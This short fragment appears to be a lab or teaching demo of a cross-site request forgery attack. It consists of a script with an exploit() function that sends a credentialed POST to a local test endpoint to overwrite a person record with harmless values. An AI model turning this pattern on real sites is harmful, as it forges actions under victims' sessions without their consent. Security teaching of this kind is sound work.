 <script>
1+ usages Misikori +1
function exploit() {
// Scripted CSRF Request
const formData = new FormData();
formData.append('id', 1);
formData.append('firstName', 'Batman');
formData.append('lastName', 'Dark Knight');
fetch('http://localhost:8080/update-person', {method : 'POST', body : formData, credentials : 'include'});
}
</script>